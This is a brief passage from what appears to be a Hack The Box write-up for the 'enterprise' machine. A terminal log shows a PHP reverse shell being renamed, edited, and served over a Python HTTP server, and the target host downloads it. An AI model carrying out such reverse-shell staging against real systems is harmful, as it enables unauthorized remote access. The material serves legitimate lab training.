 root@kali:/opt/HTB/machines/enterprise# mv php-reverse-shell.php lhm.php
root@kali:/opt/HTB/machines/enterprise# vi lhm.php
root@kali:/opt/HTB/machines/enterprise# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.61 - - [31/Dec/2020 22:16:19] "GET /lhm.php HTTP/1.1" 200 -
10.10.10.61 - - [31/Dec/2020 22:17:08] "GET /lhm.php HTTP/1.1" 200 -
Parent Directory